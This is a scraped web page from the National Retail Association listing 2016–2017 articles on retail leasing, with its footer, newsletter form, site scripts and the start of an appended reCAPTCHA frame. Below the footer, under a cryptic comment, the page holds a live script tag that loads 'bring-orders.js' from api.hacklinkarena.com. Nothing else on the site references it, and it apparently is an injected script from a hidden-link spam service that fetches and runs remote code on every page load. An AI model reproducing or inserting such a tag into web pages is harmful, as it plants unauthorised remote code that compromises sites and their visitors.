              <p>Rental overheads are the biggest challenge keeping retailers awake at night, according to Inside Retail’s 2017 Australian Retail Outlook. Over the next 5 weeks, leasing expert, Kyle Swain, will explore the current issues and trends in leasing and the best ways for retailers to negotiate better terms, culminating in...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2017-05-02T07:12:02+10:00">2 May 2017</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/tackling-retails-biggest-challenge-rental-overheads/"  title="Tackling retail’s biggest challenge &#8211; rental overheads" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14590" class="cell item post-14590 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-tenancy tag-landlord tag-lease tag-kyle-swain tag-the-leasing-department tag-cyclone-debbie tag-disaster tag-flood tag-tenant tag-retail tag-leasing">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/handling-disasters-from-a-retail-leasing-perspective/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2017/04/7d3785095acc7fbbf556dc4a6eb9cc26.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/handling-disasters-from-a-retail-leasing-perspective/"  title="Handling disasters from a retail leasing perspective">Handling disasters from a retail leasing perspective</a>
    </h4>
    <div class="post-excerpt short">
      <p>by Kyle Swain, The Leasing Department 

The catastrophic damage caused by Cyclone Debbie across Queensland and northern NSW in the...</p>
    </div>
    <div class="post-excerpt extended">
              <p>by Kyle Swain, The Leasing Department 

The catastrophic damage caused by Cyclone Debbie across Queensland and northern NSW in the last week has been devastating for so many families and business owners.

Unfortunately, many retail businesses never recover from these natural disasters. Those who do, often struggle under the weight of...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2017-04-04T14:18:06+10:00">4 April 2017</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/handling-disasters-from-a-retail-leasing-perspective/"  title="Handling disasters from a retail leasing perspective" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14562" class="cell item post-14562 post type-post status-publish format-standard has-post-thumbnail hentry category-tenancy-leasing tag-nsw tag-leasing tag-tenancy tag-lease tag-nsw-retail-leases-act tag-nsw-retail-leases-amendment-review-bill-2016">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/changes-to-nsw-retail-leases-act-soon-to-become-law/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2017/03/for-lease-sign1.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/changes-to-nsw-retail-leases-act-soon-to-become-law/"  title="Changes to NSW Retail Leases Act soon to become law">Changes to NSW Retail Leases Act soon to become law</a>
    </h4>
    <div class="post-excerpt short">
      <p>The NSW Retail Leases Amendment (Review) Bill 2016 has now passed parliament and will soon become law. The commencement...</p>
    </div>
    <div class="post-excerpt extended">
              <p>The NSW Retail Leases Amendment (Review) Bill 2016 has now passed parliament and will soon become law. The commencement date is to be gazetted by parliament at later date.

The amendment brings in a number of changes for retailers in NSW:

1. Jurisdictional Limit

The New South Wales Civil and Administrative Tribunal...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2017-03-05T13:36:01+10:00">5 March 2017</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/changes-to-nsw-retail-leases-act-soon-to-become-law/"  title="Changes to NSW Retail Leases Act soon to become law" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14545" class="cell item post-14545 post type-post status-publish format-standard has-post-thumbnail hentry category-tenancy-leasing tag-kyle-swain tag-partnership tag-the-leasing-department tag-leasing tag-retail-tenancy tag-tenancy tag-lease">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/nra-introduces-leasing-department/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2017/02/IMG_9273_ks1a-800x520.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/nra-introduces-leasing-department/"  title="NRA introduces Leasing Department">NRA introduces Leasing Department</a>
    </h4>
    <div class="post-excerpt short">
      <p>The National Retail Association is proud to announce a new strategic partnership with The Leasing Department as its preferred...</p>
    </div>
    <div class="post-excerpt extended">
              <p>The National Retail Association is proud to announce a new strategic partnership with The Leasing Department as its preferred provider of leasing and tenancy services nationally.

The Leasing Department will play a key role in guiding NRA members on leasing and tenancy issues affecting their business as well as provide...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2017-02-19T20:27:37+10:00">19 February 2017</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/nra-introduces-leasing-department/"  title="NRA introduces Leasing Department" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14546" class="cell item post-14546 post type-post status-publish format-standard has-post-thumbnail hentry category-tenancy-leasing tag-the-leasing-department tag-leasing tag-tenancy tag-landlord tag-lease tag-kyle-swain">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/top-3-tips-for-saving-money-on-your-lease/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2017/02/top3tipslease1-800x520.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/top-3-tips-for-saving-money-on-your-lease/"  title="Top 3 tips for saving money on your lease">Top 3 tips for saving money on your lease</a>
    </h4>
    <div class="post-excerpt short">
      <p>by Kyle Swain, The Leasing Department
1. Act early to get the best deal
Taking a proactive approach to key lease...</p>
    </div>
    <div class="post-excerpt extended">
              <p>by Kyle Swain, The Leasing Department
1. Act early to get the best deal
Taking a proactive approach to key lease events such as lease renewals and market rent reviews allows you to take full advantage of your rights under the retail lease act relevant to your state or territory. By...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2017-02-19T20:22:29+10:00">19 February 2017</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/top-3-tips-for-saving-money-on-your-lease/"  title="Top 3 tips for saving money on your lease" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14378" class="cell item post-14378 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-queensland tag-national-retail-assocaition tag-fees tag-landlord tag-lease tag-permits tag-retail-shop-lease tag-nra">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/changes-to-the-queensland-retail-shop-lease-act/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2015/06/Store-presentation-and-display1-800x520.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/changes-to-the-queensland-retail-shop-lease-act/"  title="Changes to the Queensland Retail Shop Lease Act">Changes to the Queensland Retail Shop Lease Act</a>
    </h4>
    <div class="post-excerpt short">
      <p>Amendments to the Queensland Retail Shop Lease Act 1994 (Qld) made earlier this year in May are due to...</p>
    </div>
    <div class="post-excerpt extended">
              <p>Amendments to the Queensland Retail Shop Lease Act 1994 (Qld) made earlier this year in May are due to come into effect from the 25th November 2016. The Queensland legislation sets mandatory minimum standards for retail shop leases in the state.

Among other things, amendments to the Act will alter...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2016-10-20T12:12:34+10:00">20 October 2016</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/changes-to-the-queensland-retail-shop-lease-act/"  title="Changes to the Queensland Retail Shop Lease Act" class="button">Read More</a>
    </div>
  </div>
</article>
					
				
							</div>
		</div>
    </div>
</main>



    
<footer class="footer">
  <div id="newsletter" class="footer-top">
    <div class="grid-container">
      <div class="grid-x grid-margin-x">
        <div class="cell">
          <p class="h3 section-heading">Stay up to date with the latest news in retail</p>
          
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/tag/lease/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_9" class="gfield gfield--type-email gfield--input-type-email gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_9'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_9' id='input_2_9' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></li><li id="field_2_4" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>CAPTCHA</label><div id='input_2_4' class='ginput_container ginput_recaptcha' data-sitekey='6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=61bd02fac16db4f577bd0d54516207ad' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjMwNDBmMTMyMWI1YzY3YmZmOTk0MDRlN2MyZWEyODQzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-top -->


  <div class="footer-middle">
    <div class="grid-container">
      <div class="grid-x grid-margin-x grid-margin-y">
                <section id="nav_menu-2" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>About Us</h6><div class="menu-about-menu-container"><ul id="menu-about-menu" class="menu"><li id="menu-item-11108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11108"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
<li id="menu-item-11110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11110"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
<li id="menu-item-11112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11112"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our partners</a></li>
<li id="menu-item-11113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
<li id="menu-item-35647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35647"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
</ul></div></section>        <section id="nav_menu-3" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>Events</h6><div class="menu-events-menu-container"><ul id="menu-events-menu" class="menu"><li id="menu-item-11185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11185"><a href="/events">Upcoming Events</a></li>
<li id="menu-item-35992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35992"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
<li id="menu-item-19422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19422"><a href="https://nationalretailawards.com.au/">National Retail Awards</a></li>
</ul></div></section>        <section class="cell small-6 medium-3 large-auto">
          <h6>Contact Us</h6>
          <ul class="contact-list fa-ul">
                        <li><a href="tel:0732400100"><i class="fas fa-mobile-alt fa-li"></i> 1800 RETAIL (738 245)</a></li>
                        <li><a href="https://goo.gl/maps/4B7Ea2n2ns32"><i class="fas fa-map-marker fa-li"></i> Turrbal Country<br />
Level 3/67 St Pauls Terrace<br />
Spring Hill QLD 4000</a></li>
                        <li><i class="fas fa-envelope fa-li"></i> Turrbal Country<br />
PO Box 48<br />
Spring Hill QLD 4004</li>
                      </ul>
        </section>
        <div class="cell small-12 medium-12 large-auto text-center logo-section">
          <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
            <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="173">
          </a>

          
<div class="social-links row">
            <a href="https://www.facebook.com/NationalRetailAssociation/" class="columns shrink" target="_blank"><i class="fab fa-facebook-f"></i></a>
                <a href="https://www.instagram.com/nationalretailassociation/" class="columns shrink" target="_blank"><i class="fab fa-instagram"></i></a>
                <a href="https://twitter.com/ozretailers" class="columns shrink" target="_blank"><i class="fab fa-twitter"></i></a>
                <a href="https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A" class="columns shrink" target="_blank"><i class="fab fa-youtube"></i></a>
                    <a href="https://au.linkedin.com/company/national-retail-association" class="columns shrink" target="_blank"><i class="fab fa-linkedin"></i></a>
    </div>

          <a href="/join" class="button">Become a Member</a>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-middle -->

  <div class="footer-bottom">
    <div class="grid-container">
      <div class="grid-x grid-margin-x align-spaced align-middle">
        <div class="cell medium-12 large-shrink text-center">
          &copy; 2026 National Retail Association. Web design by <a href="https://www.pivotalagency.com.au/" rel="nofollow">Pivotal Agency;</a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel="privacy-policy" href="https://www.nationalretail.org.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35748"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div> <!-- / .footer-bottom -->

</footer>

  </div><!-- Close off-canvas content -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/pvtl\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>






















<!-- 92[35aa425C$16v -->
<script src="https://api.hacklinkarena.com/api/v1/bring-orders.js"></script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.nationalretail.org.au/wp/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.22' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/src/assets/js/lib/swiper.min.js?ver=4.3.3" id="swiper-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/js/app.js?ver=2.10.4" id="foundation-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.22" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"79972c0356148613f1c570ae3dda4435","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.22" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"79972c0356148613f1c570ae3dda4435"},"ajax":{"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"98d0150381","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"9460e97908"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=dc2e1d65ae813fe384c40e1db5a37f0a" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>


<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?4cj39MNIno1pt9QZa1xKUdNTXwysJTiN";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 250/576 objects using Memcached
Page Caching using Memcached 

Served from: www.nationalretail.org.au @ 2026-02-03 05:33:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP&co=aHR0cHM6Ly93d3cubmF0aW9uYWxyZXRhaWwub3JnLmF1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=v4er58warcvt
body_size: 49106
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
